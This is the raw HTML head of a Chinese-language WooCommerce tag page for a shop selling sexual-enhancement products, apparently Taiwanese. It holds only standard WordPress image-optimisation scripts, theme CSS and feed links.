

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jpgww.com/product-tag/%E4%BF%84%E7%BE%85%E6%96%AF%E6%B3%B0%E5%9D%A6%E5%87%9D%E8%86%A0%E4%B8%80%E4%BB%A3%E6%95%88%E6%9E%9C/
body_size: 35941
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://jpgww.com/xmlrpc.php">
<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://jpgww.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><title>俄羅斯泰坦凝膠一代效果 &#8211; 性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; 資訊提供" href="https://jpgww.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; 留言的資訊提供" href="https://jpgww.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; Tag〈俄羅斯泰坦凝膠一代效果〉的資訊提供" href="https://jpgww.com/product-tag/%e4%bf%84%e7%be%85%e6%96%af%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e6%95%88%e6%9e%9c/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://jpgww.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/fs1hqlnp/8hyln.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://jpgww.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://jpgww.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/m93s0r7d/8hyln.css" media="all"/>
<link rel='stylesheet' id='elementor-post-6-css' href='https://jpgww.com/wp-content/uploads/elementor/css/post-6.css?ver=1656067934' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://jpgww.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woodmart-style-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-tag-cloud-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-tag-cloud.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-nav-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-product-list-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.3' type='text/css' media='all' /> -->
